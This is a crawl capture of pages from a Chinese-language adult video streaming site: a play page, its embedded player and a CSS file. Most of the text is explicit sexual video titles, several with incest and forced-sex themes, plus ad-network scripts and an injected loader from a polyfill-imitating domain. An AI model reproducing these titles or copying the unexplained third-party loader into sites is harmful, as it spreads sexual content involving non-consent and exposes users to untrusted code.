

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avbang.cyou/vod/play/id/121800/sid/1/nid/1/
body_size: 6194
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<meta charset="utf-8"/>
 <title>正在播放日本巨乳 ZMEN-049 幻覚！妄想？いままでメスとみなしていなかった妹に突然猫耳が生えて…二次元好きの僕はドストライクすぎて痛いほど超勃起しちゃった！第1集-ZMEN-049 幻覚！妄想？いままでメスとみなしていなかった妹に突然猫耳が生えて…二次元好きの僕はドストライクすぎて痛いほど超勃起しちゃった！详情介绍-ZMEN-049 幻覚！妄想？いままでメスとみなしていなかった妹に突然猫耳が生えて…二次元好きの僕はドストライクすぎて痛いほど超勃起しちゃった！在线观看-ZMEN-049 幻覚！妄想？いままでメスとみなしていなかった妹に突然猫耳が生えて…二次元好きの僕はドストライクすぎて痛いほど超勃起しちゃった！迅雷下载 - AV帮 高清成人视频 免费在线资源</title>
  <meta name="description" content="ZMEN-049 幻覚！妄想？いままでメスとみなしていなかった妹に突然猫耳が生えて…二次元好きの僕はドストライクすぎて痛いほど超勃起しちゃった！在线看，ZMEN-049 幻覚！妄想？いままでメスとみなしていなかった妹に突然猫耳が生えて…二次元好きの僕はドストライクすぎて痛いほど超勃起しちゃった！迅雷下载" />
  <meta name="keywords" content="日本巨乳,国产情色,主播直播,动漫里番,日韩综合,欧美性爱,中文字幕,制服黑丝,明星偶像,巨乳美乳,美女模特,变态调教,自拍偷拍,熟女人妻,三级伦理,AI换脸,日本无码,日本有码" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
<meta name="referrer" content="always"/> 
<meta name="referrer" content="never"/>
<link rel="icon" type="image/png" href="https://avbang.cyou/template/default/images/favicon.ico?1">
<link rel="stylesheet" type="text/css" href="https://avbang.cyou/template/default/css/style.css?20220328" />
<link rel="stylesheet" type="text/css" href="https://avbang.cyou/template/default/css/icon.css?20220328">
</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2023"></script>
<div class="header-top"></div>
<div class="navwarp">
	<div class="warp header row">
    <div class="logo"><a href="/"><img src="https://avbang.cyou/template/default/images/logo.png" /></a></div>
	<div class="mobilenav row">
        <div class="m-nav">
        <a href="https://avbang.cyou/vod/show/id/1.html"><span class="icon icon-stack"></span><p> 分类</p></a>
        </div>
        <div class="m-search">
        <a href="https://avbang.cyou/vod/search.html"><span class="icon icon-search"></span><p> 搜索</p></a>
        </div>
        <div class="m-nav">
        <a href="http://youbook.icu/" target="_blank"><span class="icon icon-profile"></span><p> 小说</p></a>
        </div>
		<div class="m-nav">
        <a href="//oorpg.com" target="_blank"><span class="icon icon-image"></span><p> 套图</p></a>
        </div>

        <!--
        <div class="m-user" >
					<a onclick="popbox('open','userlogin')" class="user-logo"><span class="icon icon-user"></span></a>
         </div>
         -->
    </div>
    <div class="search">
    	<form class="row" method=get action="/vod/search.html">
            <input class="keyword" type="text" name="wd" placeholder="番号、女优、关键词" value="">
            <button type="submit" class="go" > <span class="icon-search"></button>
        </form>
    </div> 
	<div class="nav">
    	<li id="home"><a href="/"><span class="icon icon-home"></span> 首页</a></li>
        <li id="tags"><a href="https://avbang.cyou/vod/show/id/1.html"><span class="icon icon-stack"></span> 分类</a></li>
        <li id="videos"><a href="http://youbook.icu/" target="_blank"><span class="icon icon-film"></span> 小说</a></li>
        <li id="photo"><a href="//oorpg.com" target="_blank"><span class="icon icon-image"></span> 美图</a></li>
        <li id="actor"><a href="//aszyz.xyz" target="_blank"><span class="icon icon-profile"></span> 爱上资源</a></li>
        <li id="hot"><a href="//tczy.xyz" target="_blank"><span class="icon icon-fire"></span> 唐朝资源</a></li>
		<li><a href="//mtav.art" target="_blank" rel="nofollow"><span class="icon icon-star-full"></span>蜜桃视频</a></li>
					<li><a onclick="popbox('open','userlogin')"><span class='icon icon-user'></span></a></li>
		 
	</div>
	</div>
</div>
<div class="container">
	<div class="warp mnav">
		<ul class="tab-head">
					<a id="mhome" href='/'>首页</a>
			<a id="mhome" href='/vod/show/id/1/'>一区</a>
	        <a id="mhome" href='/vod/show/id/2/'>二区</a>
		    <a id="mhome" href='/vod/show/id/3/'>三区</a>
	        <a id="mhome" href='/vod/show/id/4/'>四区</a>
		</ul>
	</div>	
<div class="warp">
	<div id="top-img-list" class="top-img-list"></div>
	<div id="tonglanad_t1" class="tonglanad_t1"></div>
	<span class="btn" >视频不能播放请刷新和翻墙!</span>
	<!--
	<a class="btn" href="https://github.com/" role="button" target="_blank" rel="nofollow">新地址邮箱 <span class="__cf_email__" data-cfemail="87cacac5c5d4c4c4c7c0eae6eeeba9e4e8ea">[email&#160;protected]</span></a>
	-->
</div></div><div class="container">
    <div class="main warp row">
    	<div class="play-left">
            <div class="player">
				<!---<div id="play-box" class="play-box">-->
				<div id="play-box" class="">				

				 <script>
  var uul =  '第1集$https://sesehuzyvod.com/20240430/HsOUtxNh/index.m3u8'+'m3u8文件';   
  uul = uul.match(/http(\S*)m3u8文件/)[1];
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
//document.documentElement.style.overflowY ='hidden';
document.write('<div class="player-wrapper" id="main-body" style="position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999991;filter: alpha(opacity=60);background-color: #000;">');
document.write('<iframe  src="//avbang.cyou/play.html?url=http');
//document.write('http'+uul+"?"+imgstarthttps://sesehuzyimg.com/upload/vod/20240515-1/db39b222eb9d51b7f4d92ec2ec92a00a.jpgimgend); 
document.write(uul);
document.write('" frameborder="0" scrolling="no" width="100%" height="50%"></iframe>');
  }else{
document.write('<div class="fluidMedia"><iframe   src="//avbang.cyou/play.html?url=http');
//document.write('http'+uul+"?"+cdn);
document.write(uul);
document.write('" frameborder="0" scrolling="no" width="100%" height="100%"></iframe></div>');

}
 </script>  
				</div>
				<div id="play-error" class="play-box" style="display: none">
					<div style="height: 100%;display: flex;align-items: center;justify-content: center;"><p id="play-error-contern"></p></div>
				</div>
                <!--<div id="video" style="height: 100%; width:100%"></div>-->
            </div>
			<div id="player_title_ad"></div>
            <h1 class="play-title">ZMEN-049 幻覚！妄想？いままでメスとみなしていなかった妹に突然猫耳が生えて…二次元好きの僕はドストライクすぎて痛いほど超勃起しちゃった！</h1>
            <div class="play-tags">
				   <a href="https://avbang.cyou/vod/show/class/日本巨乳/id/1/"><span class="icon icon-hashtag"></span>日本巨乳</a> 
            </div> 			
			<div class="play-iconlist">
             <script>
              var key=window.location.href; 
              var reg = RegExp(/embed/);
              if(reg.exec(key)){
              }else{
document.write('<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"><\/script><ins id="974014" data-width="300" data-height="112"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({"adzone":974014});<\/script>');
              }
              </script> 
       		   

				           </div>
       </div>
       <div class="play-right">
       		<div id="playerrightad">
<script>
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
}else{
document.write('<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"><\/script><ins id="974016" data-width="160" data-height="612"></ins><script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({"adzone":974016});<\/script>');
}
</script> 
       		    
                <br>
       		</div>
       </div>
    </div>
    <div class="main warp">
		<div id="newsanlian" class="newsanlian row"></div>
    <div class="main_list">
            <ul class="list">
                                 <li class=""><a href="/vod/play/id/129042/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/47bf43505efca3b42e4ad7718db9b511.jpg" alt="和侄女淋浴忍不住勃起插入高潮不停的!" title="和侄女淋浴忍不住勃起插入高潮不停的!" />
                     </div><div class="info">
                         <div class="title">和侄女淋浴忍不住勃起插入高潮不停的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129043/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/fda5f93d0bb0aea5290348035b500331.jpg" alt="和大奶少女的性交真是无与伦比的享受！的!" title="和大奶少女的性交真是无与伦比的享受！的!" />
                     </div><div class="info">
                         <div class="title">和大奶少女的性交真是无与伦比的享受！的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129044/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/3d2b90c7bf6a428bc7dd51b36509ad08.jpg" alt="豪宅式豪华男士美容院，淫秽治疗阴道射精的!" title="豪宅式豪华男士美容院，淫秽治疗阴道射精的!" />
                     </div><div class="info">
                         <div class="title">豪宅式豪华男士美容院，淫秽治疗阴道射精的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129045/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/6cc2731e461b47eebf8c4318af926fd0.jpg" alt="给男士舔乳头然后粘糊糊的打手枪的!" title="给男士舔乳头然后粘糊糊的打手枪的!" />
                     </div><div class="info">
                         <div class="title">给男士舔乳头然后粘糊糊的打手枪的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129046/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/000353d08411a486e2abce0f96eb8bd3.jpg" alt="和最赞的女人一整天交配～的!" title="和最赞的女人一整天交配～的!" />
                     </div><div class="info">
                         <div class="title">和最赞的女人一整天交配～的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129047/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/8e217d71c67a8cd0031451e44a394d94.jpg" alt="汗水直流 性欲强大痴女！被监狱逃犯强制中出的我的!" title="汗水直流 性欲强大痴女！被监狱逃犯强制中出的我的!" />
                     </div><div class="info">
                         <div class="title">汗水直流 性欲强大痴女！被监狱逃犯强制中出的我的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129048/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/433d25504ce702103a78e8c64a3cb64d.jpg" alt="和被召唤的美胸美女立即发生性关系的!" title="和被召唤的美胸美女立即发生性关系的!" />
                     </div><div class="info">
                         <div class="title">和被召唤的美胸美女立即发生性关系的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129049/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/ec65279ccde44ac18141012e309738a4.jpg" alt="和太喜欢我的女仆一起过着多么令人羡慕的日常的!" title="和太喜欢我的女仆一起过着多么令人羡慕的日常的!" />
                     </div><div class="info">
                         <div class="title">和太喜欢我的女仆一起过着多么令人羡慕的日常的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129050/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/b77d7b9410df919ad39f64987c04846a.jpg" alt="和两个巨乳荡妇的车轮战的!" title="和两个巨乳荡妇的车轮战的!" />
                     </div><div class="info">
                         <div class="title">和两个巨乳荡妇的车轮战的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129051/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/70068493978e6d69dcfe40ef693d18f5.jpg" alt="和讨厌的老板出差住一起的!" title="和讨厌的老板出差住一起的!" />
                     </div><div class="info">
                         <div class="title">和讨厌的老板出差住一起的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129052/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/58e232389c4836b411a07967fcf0047b.jpg" alt="豪华巨乳的情欲释放的!" title="豪华巨乳的情欲释放的!" />
                     </div><div class="info">
                         <div class="title">豪华巨乳的情欲释放的!</div>
                         <div class="sub"></div></div></a></li>     
                                  <li class=""><a href="/vod/play/id/129053/sid/1/nid/1/"><div class="vodlist_img">
                     <img class="lazy" data-original="https://sesehuzyimg.com/upload/vod/20240602-1/23ecda4fcc3dea243f8086cc88ac565c.jpg" alt="和岳父一起生活4年不断地被生插入的!" title="和岳父一起生活4年不断地被生插入的!" />
                     </div><div class="info">
                         <div class="title">和岳父一起生活4年不断地被生插入的!</div>
                         <div class="sub"></div></div></a></li>     
                             </ul>
        </div>
    
    </div>
</div>
<div id="popups" class="popups" onclick="popbox('close','popups')">
    <div class="po_dialog">
        <div class="po_title">
            <div>提示：</div>
        <div>
            <input type="button" class="closepop" value="今天不提示" onclick="popbox('close24','popups')"></div>
        </div>
            <div class="po_contern">
                <div class="modal-body">
                    <span style="color:var(--zhu_color)">
                        <b>老司机都会截图保存以下内容</b></span><br>当前域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>备用域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>海外域名：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <br>telegram：<a href="https://avbang.cyou" target="_blank">avbang.cyou</a>
                        <!--
                        <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eca1a1aeaebfafafacab818d8580c28f8381">[email&#160;protected]</a>
                        <br><span style="color:var(--zhu_color)"><b>记得截图保存，以免地址失效！</b></span>
                        -->
                        </div>
                </div>
            </div>
        </div>
<!-- 
<div id="userlogin" class="popups" >
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','userlogin')">
			<div>登录：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','userlogin')"></div>
		</div>
		<div class="po_contern">
			 
			<form method="post" action="/user/?ac=log&r=Lw==">
				<input type="text" name="email" placeholder="Email / 用戶名">
				<input type="password" name="password" placeholder="登录密码">
				<input class="submit" type="submit" value="登录">
				<a href="/user/?ac=reg" class="submit-o"><p>注册</p></a>
			</form>
		</div>
	</div>
</div>
-->
<div class="container">
	<div class="warp">
		<div id="sanlian" class="sanlian row"></div>
		<div id="tonglanad_t1" class="tonglanad_t1"></div>
		<div id="top-img-list" class="top-img-list"></div>
	</div>
</div>
<footer class="footer">
    <div class="warp">
         萌妹社区 (avbang.cyou) <br><a href="/2257.html">2257</a> 
         <!--<a href="https://avbang.cyou/rss/index.xml">SITEMAP</a> -->
         <br><a href="#/feedback/" target="_blank">留言反馈</a> <br>
        警告：本站含有限制级内容，未满18岁请您自行离开！<br>本站影片皆由网友自行分享内容，如冒犯隐私/侵权等行为请
        <a href="#/feedback/" target="_blank">留言反馈</a>给我们，我们将尽快处理违规内容!<br />
    </div>
</footer> 
<div class="bottomad" 
<div class="bottomad" id="bottomad"></div>
<div class="totop" id="totop" style="display: none;"><ul><li><a title="回到顶部" href="javascript:doScroll1()" target="_self"><i class="icon_arrow_up"></i></a></li></ul></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
<script src="https://avbang.cyou/template/default/js/jquery.min.js"></script> 
<script src="https://avbang.cyou/template/default/js/jquery.lazyloada.js"></script> 
<script type="text/javascript" charset="utf-8">
$(function() {
	$("img.lazy").lazyload({effect: "fadeIn",failure_limit: 10,threshold: 200, placeholder : "[data-uri]",});/*提前200PX加载*/
});
$(function(){
		$( ".bottomad" ).append('<span style="display:none"><\/span>');
	});
</script>
 <script src="https://avbang.cyou/template/default/js/config.js?20220328"></script>
 
 <div id="popups-jb" class="popups">
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','popups-jb')">
			<div>举报/反馈：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','popups-jb')"></div>
		</div>
		<div class="po_contern">
			<form method=post action="/feedback/">
			<label><input type="radio" name="title" value="无法播放" checked> 无法播放</label>
			<label><input type="radio" name="title" value="儿童色情"> 儿童色情</label>
			<label><input type="radio" name="title" value="其他"> 其他</label>
			<textarea name="content" rows="2" placeholder="详细描述"></textarea>
			<input type="hidden" name="contact" value="视频ID：125034">
			<input type="submit" class="btn" value="提交">
			</form>
		</div>
	</div>
</div>
<div id="popups-share" class="popups">
	<div class="po_dialog">
		<div class="po_title" onclick="popbox('close','popups-share')">
			<div>分享：</div>
			<div><input type="button" class="closepop" value="X" onclick="popbox('close','popups-share')"></div>
		</div>
		<div class="po_contern">
			<input readonly type="text" class="form-control" id="shareurl" value="https://www.mmav.me/play/125034.html"><input type="submit" class="btn" onclick="myCopy('shareurl'),popbox('close','popups-share')" value="复制分享连接">
		</div>
	</div>
</div>	 
<!--
<link rel="stylesheet" type="text/css" href="/dplay/DPlayer.min.css?20220208023" />
<script src="/dplay/hls.min.js?20220208023"></script>
<script src="/dplay/DPlayer.min.js?20220208023"></script>
<script src="/dplay/player.js?20220208023"></script>
-->

<!--
订阅ads
 -->
<script>
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
}else{
document.write(' ');
}
</script> 

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c024d44eb0c4a7591724977351b99a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0cc8003db8344d',t:'MTc2ODg5MzMzMg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://avbang.cyou/play.html?url=https://sesehuzyvod.com/20240430/HsOUtxNh/index.m3u8
body_size: 2140
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html lang="zh">
<head>
<meta name="referrer" content="never" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="Content-language" content="zh-CN">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>AV帮 高清成人视频 免费在线资源</title>
<meta name="description" content="❤️AV帮 高清成人视频 免费在线资源~国产自拍,日本无码,日本卡通动漫,欧美无码,夫妻自拍~AV小视频在线播放~❤️" />
<meta name="keywords" content="国产情色,主播直播,动漫里番,日韩综合,欧美性爱,中文字幕,制服黑丝,明星偶像,巨乳美乳,美女模特,变态调教,自拍偷拍,熟女人妻,三级伦理,AI换脸,日本无码,日本有码" />

<meta http-equiv="pragma" content="no-cache">

<link rel="icon" href="/template/default/images/favicon.ico" type="image/png" />
<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
<!--
<link rel="stylesheet" href="https://lajiaoapi.com/static/DPlayer.min.css">
<script type="text/javascript" src="https://lajiaoapi.com/static/hls.min.js"></script>
<script type="text/javascript" src="https://lajiaoapi.com/static/player/player.min.js"></script>
-->
<style type="text/css">
html,body{width:100%;height:100%; background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}
#playerCnt{width:100%;height:100%;}
</style>

</head>
<body marginwidth="0" marginheight="0">
 
<div id="player1"></div>

<script>

	function getQueryString(a) {
	var b = new RegExp("(^|&)" + a + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(b);
	if (r != null) return decodeURI(r[2]);
	return null
}
 var PlayUrl = getQueryString('url');
//var PlayUrl = 'https://km99.site/testxiaohuangshum3u8/m3u8/60059129cf765/60059129cf765.m3u8';
var dp = new DPlayer({
    element: document.getElementById('player1'),
    autoplay: true,
    hotkey: true, 
    screenshot: true,
    mutex: true,
    video: {
        url: PlayUrl,
    }

});
dp.play();
dp.seek("30");

document.addEventListener('visibilitychange',function(){
    if(document.visibilityState==='hidden'){
        dp.pause();
        console.log("pause");
    }
});
</script>
 
      


<div id="avbang">
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#avbang {width: 100%; height: 100%; position: absolute; /*background-color: #000000;*/ background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;/*background:url(https://ae01.alicdn.com/kf/U23f71efb52244ad18c2bb79be6bb5ed0m.png) 1px 1px no-repeat;*/}
	#kuaimao {position: absolute; display: online; z-index: 999999; /*background: #ffffff;*/ padding: 0 2px; text-align: center;position: fixed;top: 10px;left:0px;    right: 0px; margin: auto;}
	#kuaimao p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#kuaimao .btn-adv {background: #e4337c; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
<div id="kuaimao" style="width:300px; height:250px;">
<a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a>
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="974014" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':974014});</script>
<br>

<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="974015" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':974015});</script>

<br>
<a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a>
</div>
</div>
<script language="javascript">
  function b()
{
document.getElementById('avbang').style.display='none';
}
   dp.on('pause',function(e){
    document.getElementById('avbang').style.display='block';
    });
</script> 

 
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c024d44eb0c4a7591724977351b99a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0cc8093c63344d',t:'MTc2ODg5MzMzMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://avbang.cyou/template/default/css/style.css?20220328
body_size: 3197
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0;}
body,textarea,input,button,select,keygen,legend{color:#333;outline:0;}
body{background:#fff;font: 14px/1.14 "Microsoft YaHei", Verdana, sans-serif, -apple-system;}
body{--zhu_color:#ff7fac}
a{color:#333;}
a:hover{color:var(--zhu_color);}
del,ins,u,s,a,a:hover{text-decoration:none;}
li{list-style:none;}
.warp{margin:0 auto;}
.row{display: flex;justify-content: space-between;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
img {image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering: crisp-edges;-ms-interpolation-mode:nearest-neighbor;}
.container {padding:0 5px;overflow: hidden;}
input, textarea, .submit-o p {margin:8px 0;border: 1px solid;border-color: #eee;border-radius: 4px;line-height: 32px;width: 100%;padding: 0px 8px;font-weight: 400;font-size: 16px;}
.btn {width: 100%;background-color: var(--zhu_color);border-color: var(--zhu_color);color: #fff;display: block;text-align: center;border-radius: 4px;line-height: 34px;padding: 0px 8px;font-weight: 400;font-size: 16px;cursor: pointer;}
.btn:hover{color: #fff}

/**/

/*nav*/
.header-top::before{display: block;width: 100%;height: .1875rem;background-image: -webkit-linear-gradient(left,#73D2F6,#08C 22%,#7FC400 36%,#FFD583 48%,#FFB21E 63%,#FF4D4D 76%,#503873);background-image: linear-gradient(to right,#73D2F6,#08C 22%,#7FC400 36%,#FFD583 48%,#FFB21E 63%,#FF4D4D 76%,#503873);content: '';-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.header{padding:0 5px}
.navwarp{width:100%;height:54px;background:#232323; -webkit-box-shadow: 0 4px 15px rgb(51 51 51 / 5%); box-shadow: 0 4px 15px rgb(51 51 51 / 5%);}
.navwarp .warp{align-items: center;height: 100%;}
.logo img{height:40px;}
.bigsearch{ margin:20px 0}
.search{max-width:40%;flex-shrink: 0;width: 100%; display:none}
.keyword{border: 1px solid;border-color: #eee;border-radius:4px 0 0 4px;height:32px;width: 100%;padding: 0px 8px;font-weight: 400; font-size:16px;margin: auto; background:#f4f4f4}
